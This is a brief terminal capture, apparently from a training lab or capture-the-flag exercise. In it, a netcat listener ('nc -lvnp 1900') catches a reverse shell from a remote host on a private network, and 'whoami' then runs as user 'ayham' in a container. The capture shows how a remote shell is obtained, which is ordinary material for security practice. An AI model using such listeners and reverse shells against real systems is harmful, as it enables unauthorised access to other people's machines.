 ┌──(hmstudent㉿hmstudent)-[~]
└─$ nc -lvnp 1900
listening on [any] 1900 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.185.23] 47326
bash: cannot set terminal process group (14): Inappropriate ioctl for device
bash: no job control in this shell
ayham@482cbf2305ae:/app$ whoami
whoami
ayham